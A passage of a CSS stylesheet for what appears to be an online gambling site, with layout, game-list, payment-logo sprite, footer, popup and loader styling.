  width: 685px !important;
}

.col-xs-right {
  margin-left: 690px !important;
  width: 340px !important;
}

#main-slide {
	display: block;
	height: 349px;
}

.slide-wrapper {
  position: relative;
  width: 685px;
  height: 349px;
  float: left;
  overflow: hidden;
}

.big-slide-wrapper {
  position: relative;
  width: 100%;
  height: 349px;
  overflow: hidden;
}

.promo1, .promo2 {
  margin: 0;
  padding: 0;
}

.misc {
	/*display: block;
	position: relative;*/
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.misc a {
	/*display: inline-block;
  position: relative;
  width: 340px;
  margin-right: 2px;*/
  margin-right: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.misc a:last-child {
	/*float: right;*/
	margin-right: 0px;
}

.clubs {
  display: block;
  position: relative;
  padding: 15px 0;
  margin-bottom: 10px;
}

.clubs a {
  display: inline-block;
  /*width: 25%;*/
  max-width: 255px; /*4 coloumn*/
  /*max-width: 203px;*/ /*5 coloumn*/
  /*max-width: 203px;*/ /*7 coloumn*/
  position: relative;
}

.clubs.poker a {
  display: inline-block;
  /*width: 25%;*/
  /*max-width: 255px;*/ /*4 coloumn*/
  max-width: 203px; /*5 coloumn*/
  /*max-width: 144px !important;*/ /*7 coloumn*/
  position: relative;
}

.clubs a:hover {
  outline: 0 none;
  border: 0 none;
}

/*.clubs a:hover img {
  border: 1px dashed #116fb7;
}*/

.clubs a img {
  width: 100%;
}

.clubs a:hover img {
  -webkit-transform: scale(1.2) rotate(0.1deg);
  -moz-transform: scale(1.2) rotate(0.1deg);
  -ms-transform: scale(1.2) rotate(0.1deg);
  -o-transform: scale(1.2) rotate(0.1deg);
  transform: scale(1.2) rotate(0.1deg);
}

.clubs a img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.clubs a div {
  position: absolute;
  display: block;
  width: 100%;
  top: 78%;
}

.clubs a div h3 {
  margin: 5px 0;
  text-align: center;
  opacity: 0.9;
  padding: 8px 0;
}

.clubs a div p {
  text-align: center;
  padding: 0 2px;
}

.game-list {
  padding-top: 10px;
}

.game-list ul {
  width: 100%;
  display: block;
  height: auto;
}

.game-list li, .game-list2 li {
  position: relative;
  margin: 5px;
  padding: 5px;
  width: 18.9%;
  float: left;
  cursor: pointer;
  border-radius: 0px;
}

.game-list2 li {
  width: 18.9%;
}

.game-list li div, .game-list2 li div {
  display: block;
  position: relative;
}

.game-list li img, .game-list2 li img {
  width: 100%;
}

.game-list li span, .game-list2 li span {
  display: block;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.game-list li p, .game-list2 li p, .top-games p {
  display: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 10;
  left: 0;
  top: 0;
  height: 100%;
}
.game-list2 li .game-jackpot {
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width:100%;
  z-index: 11;
  left: 0;
  bottom: 0;
  opacity: 0.9;
}

.game-list li:hover p, .game-list2 li:hover p, .top-games li:hover p {
  display: block;
  padding: 4px;
}

.game-list2 li:hover .game-jackpot {
  display: none;
}

.game-list a, .game-list2 a, .top-games a {
  padding: 5px 12px;
  top: 103%;
  position: absolute;
  left: 24%;
}

.poker-insight {
  display: block;
  position: relative;
  margin-top: 10px;
  padding: 15px 0;
  height: 170px;
}

.poker-caption {
  clear: both;
  position: relative;
  height: 72px;
  margin-bottom: 10px;
}

.poker-caption img {
  margin-right: 15px;
  float: left;
  max-width: 100%;
}

.poker-caption h4 {
  height: 55px;
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
}

.maintain {
	display: block;
  padding: 40px 20px;
  text-align: center;
  border-radius: 2px;
  height: 192px;
  margin-top: 10px;
}

.maintain p {
  padding-top: 95px;
}

.right-side {
  width: 410px;
  height: 600px;
  margin-top: 30px;
}

.have-account {
  margin-top: 40px;
}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  display: inline-block;
}

.studio2 {
  float: right;
}

.studio-hover {
  cursor: pointer;
}

.std1, .std2 {
  width: 503px;
  height: 193px;
}

.std1-dlr {
  position: absolute;
  margin-top: -49px;
  margin-left: 5px;
  z-index: 8;
}

.std2-dlr {
  position: absolute;
  margin-top: -44px;
  margin-left: 10px;
  z-index: 8;
}

.std-play-btn1, .std-play-btn2 {
  display: none;
  position: absolute;
  z-index: 7;
  width: 501px;
  height: 191px;
}

.std-play-btn-hover {
  display: block !important;
}

.std-play-btn1 span, .std-play-btn2 span {
  float: right;
  margin: 75px 40px 0 0;
  padding: 8px 30px;
}

.std-btn {
  padding: 12px 0;
}

/* ========= Footer ======== */
.footer, .footer a {
  font-family: inherit;
}

.footer hr {
  margin: 15px 0;
}

.footer .split-line {
  margin: 0 5px;
}

.footer .info-centre {
  padding: 15px 0;
}

.footer .info-centre span {
  vertical-align: middle;
}

.footer .nav-links li {
  padding: 2px 0;
}

.footer .nav-links h6 {
  margin: 5px 0;
}

.footer ul.ul-horizontal li {
  float: left;
  height: 36px;
  line-height: 30px;
}

.footer .statement-img li a {
  display: inline-block;
  margin: 0 5px;
}

.footer .license a.cagayan {
  background-position: 0px -33px;
  width: 103px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
  background-position: -110px -33px;
  width: 98px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .license a.pagcor {
  background-position: -1265px -33px;
  width: 111px;
  height: 36px;
}

.footer .license a.pagcor:hover {
  background-position: -1265px 0px;
}

.footer .provider a {
  float: left;
  margin: 0 5px;
}

.footer .license a.idnplaynew {
  background-position: -889px -33px;
  width: 106px;
  height: 33px;
  margin-left: 15px;
}

.footer .license a.idnplaynew:hover {
  background-position: -889px 0px;
}

.footer .provider a.opus {
  background-position: -1003px -33px;
  width: 98px;
  height: 33px;
}

.footer .provider a.opus:hover {
  background-position: -1003px 0px;
}

.footer .payment a {
  float: left;
  margin: 0 5px;
}

.footer .statement-img li.bank-status a.offline{
  background: url(/assets/img/bank/Offline_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.online{
  background: url(/assets/img/bank/Online_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.trouble{
  background: url(/assets/img/bank/Trouble_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-info a{
  background: url(/assets/img/bank/Desktop_Status_Info.svg) no-repeat 0 0;
  width: 165px;
  height: 15px;
}

.footer .payment a.bca {
  background-position: 0px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -407px 0px;
  width: 71px;
  height: 33px; */
  /*margin-left: 15px;*/
}

.footer .payment a.bca:hover {
  background-position: 0px -41px !important;
}

.footer .payment a.mandiri {
  background-position: -164px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -490px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.mandiri:hover {
  background-position: -164px -41px !important;
}

.footer .payment a.bni {
  background-position: -82px 0 !important;
	width: 82px;
	height: 34px;
  /* background-position: -581px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.bni:hover {
  /* background-position: -581px -33px; */
  background-position: -82px -41px !important;
}

.footer .payment a.bri {
  /* background-position: -671px 0px; */
  background-position: -410px 0 !important;
	width: 82px;
	height: 34px;
  /* width: 106px;
  height: 33px; */
  /*margin-left: 113px;*/
}

.footer .payment a.bri:hover {
  /* background-position: -671px -33px; */
  background-position: -410px -41px !important;
}

.footer .payment a.danamon {
  background-position: -249px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -786px 0px;
  width: 96px;
  height: 33px; */
  /*margin-left: 131px;*/
}

.footer .payment a.danamon:hover {
  background-position: -249px -41px !important;
  /* background-position: -786px -33px; */
}

.footer .payment a.cimb {
  background-position: -581px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -1109px 0px;
  width: 143px;
  height: 33px; */
}

.footer .payment a.cimb:hover {
  background-position: -581px -41px !important;
  /* background-position: -1109px -33px; */
}

.footer .payment a.permata {
  /* background-position: -1387px 0px;
  width: 89px;
  height: 33px; */
  background-position: -332px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.permata:hover {
  background-position: -332px -41px !important;
}

.footer .payment a.MYB {
  background-position: -737 0px;
  width: 89px;
  height: 33px;
}

.footer .payment a.MYB:hover {
  background-position: -737 -33px;
}

.footer .payment a.maybank {
  background-position: -737px 0 !important;
  width: 82px;
  height: 34px;
}

.footer .payment a.maybank:hover {
  background-position: -737px -41px !important;
}

.footer .payment a.ovo {
  background-position: -1495px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ovo:hover {
  background-position: -1495px -41px !important;
}

.footer .payment a.gopay {
  background-position: -1412px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.gopay:hover {
  background-position: -1412px -41px !important;
}

.footer .payment a.linkaja {
  background-position: -1745px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.linkaja:hover {
  background-position: -1745px -41px !important;
}

.footer .payment a.dana {
  background-position: -1661px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.dana:hover {
  background-position: -1661px -41px !important;
}

.footer .payment a.panin {
  background-position: -912px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.panin:hover {
  background-position: -912px -41px !important;
}

.footer .payment a.sakuku {
  background-position: -1910px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sakuku:hover {
  background-position: -1910px -41px !important;
}

.footer .payment a.jenius {
  background-position: -498px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jenius:hover {
  background-position: -498px -41px !important;
}

.footer .payment a.bsi {
  background-position: -830px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.bsi:hover {
  background-position: -830px -41px !important;
}

.footer .payment a.sinarmas {
  background-position: -1078px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sinarmas:hover {
  background-position: -1078px -41px !important;
}

.footer .payment a.seabank {
  background-position: -995px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.seabank:hover {
  background-position: -995px -41px !important;
}

.footer .payment a.allobank {
  background-position: -1993px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.allobank:hover {
  background-position: -1993px -41px !important;
}

.footer .payment a.ocbc {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ocbc:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.jago {
  background-position: -664px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jago:hover {
  background-position: -664px -41px !important;
}

.footer .payment a.sbk {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sbk:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.mega {
  background-position: -1162px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.mega:hover {
  background-position: -1162px -41px !important;
}

.footer .payment a.nisp {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.nisp:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.QRIS {
  background-position: -1328px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.QRIS:hover {
  background-position: -1328px -41px !important;
}

.footer .payment a.shopeepay {
  background-position: -1578px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.shopeepay:hover {
  background-position: -1578px -41px !important;
}

.footer .payment a.Akulaku {
  background-position: -1911px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.Akulaku:hover {
  background-position: -1911px -41px !important;
}

.footer .payment a.btn {
  background-position: -2117px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.btn:hover {
  background-position: -2117px -41px !important;
}

.footer .payment a.neo {
  background-position: -2076px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.neo:hover {
  background-position: -2076px -41px !important;
}

.footer .responsibility a {
  float: left;
  margin: 0 5px;
}

.footer .responsibility a.adult {
  background-position: -217px -33px;
  width: 30px;
  height: 33px;
  margin-left: 39px;
}

.footer .responsibility a.adult:hover {
  background-position: -217px 0px;
}

.footer .responsibility a.knowlimit {
  background-position: -256px -33px;
  width: 30px;
  height: 33px;
}

.footer .responsibility a.knowlimit:hover {
  background-position: -256px 0px;
}

.footer .responsibility a.onlinesafe {
  background-position: -296px -33px;
  width: 58px;
  height: 33px;
}

.footer .responsibility a.onlinesafe:hover {
  background-position: -296px 0px;
}

.footer .responsibility a.spamfree {
  background-position: -360px -33px;
  width: 37px;
  height: 33px;
}

.footer .responsibility a.spamfree:hover {
  background-position: -360px 0px;
}

.footer .statement-text {
  font-family: inherit;
  padding: 10px 0;
}

.footer .statement-text span {
  display: block;
  overflow: hidden;
  width: 100%;
  white-space: normal;
}

/* ========= Forms ======== */
.sub-bar {
  height: 30px;
  padding-left: 0px;
}

.sub-bar label {
  padding: 3px 10px;
  margin: 0;
  display: block;
  min-width: 130px;
  height: 28px;
}

.main .div-wrapper {
  margin: 10px;
  text-align: center;
}

.main table td {
  padding: 3px 4px;
}

.main .tb-table {
  margin: 5px 0;
  width: 100%;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking {
  margin: 10px 0;
  padding: 10px 0;
}

#reg-main button {
  margin: 0 5px;
  line-height: 17px;
  height: 22px;
  vertical-align: top;
}

#reg-main button span {
  padding: 0 12px;
}

.reg_content {
  width: 1020px;
  margin: 10px auto;
  padding-left: 20px;
  padding-bottom: 10px;
}

.reg_content2 {
  margin: 0 auto; 
  width: 500px; 
  margin-top: 20px;"
}

.reg_content b, .reg_content2 b {
  text-align: left;
  display: block;
  margin: 5px 0;
}

.reg_content table th, .reg_content2 table th {
  text-align: left;
  padding: 2px 0;
}

.reg_content select {
  margin-right: 5px;
  padding: 5px 8px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.reg_content select#txt_month {
  width: 126px;
}

.reg_content select#txt_day, .reg_content select#txt_year {
  width: 96px;
  margin-right: 0;
}

.reg_content select#txt_currency {
  width: 330px;
  margin-right: 0;
}

.btn-thin {
  padding: 3px 12px;
  min-width: 68px;
}

img {
  border: 0;
}

/*.main img {
  margin: 1px 1px 2px;
}*/

.success-txt {
  width: 750px;
  margin: 10px auto;
  text-align: center;
}

.nav-top {
  padding: 0 15px;
}

.currency {
  padding: 15px;
}

.sub-avr {
  height: 30px;
  padding-left: 10px;
  padding-right: 20px;
}

.sub-fvr {
  height: auto;
  padding-left: 10px;
  padding-right: 20px;
}

.nav-content {
  margin-left: 10px;
  width: 1000px;
  margin-top: -10px;
}

table td {
  padding: 10px 0;
}

table thead tr td {
  padding: 0;
}

.nav-wor {
  padding-left: 8px;
}

.main table td {
  padding: 3px 10px;
}

/* ========= Tabs ======== */
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav>li {
  position: relative;
  display: block;
}

.nav-tabs > li > a,
.nav-pills > li > a,
.nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

.tab .nav-tabs {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs a {
  padding: 8px 15px;
  margin-right: 1px;
  min-width: 88px;
  text-align: center;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs > li > a {
  border: none;
}

.tab .nav-tabs > li > a:hover {
  border-radius: 2px 2px 0 0;
}

.tab .tab-content {
  padding: 5px 0;
}

.tab .tab-content img {
  margin: 3px;
}

.tab .tab-content img.img-tab-space {
  margin-top: 7px;
}

/* ========= Accordion ======== */
.acc .panel-heading {
  padding: 0;
  box-shadow: none;
}

.acc-icon a.accordion-toggle i {
  margin-right: 8px;
}

/* ========= Panels ======== */
.panel-group .panel + .panel {
  margin-top: 2px;
}

.panel,
.panel-heading,
.panel-group .panel {
  border-radius: 0;
}

.panel-heading {
  padding: 5px;
}

.panel-heading .btns {
  padding: 30px 0 0;
}

.panel-heading .btns .btn {
  margin-top: 10px;
  min-width: 100px;
}

.panel-heading .btns .btn-primary .caret {
  display: none;
}

.panel-heading .btns .btn-default .caret {
  position: absolute;
  bottom: 4px;
  left: 35%;
}

.panel-body {
  padding: 15px;
}

/* ========= Dropdown ======== */
.dropdown-menu {
	min-width: 155px;
  margin-top: 4px;
}

.dropdown-menu > li > a {
  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
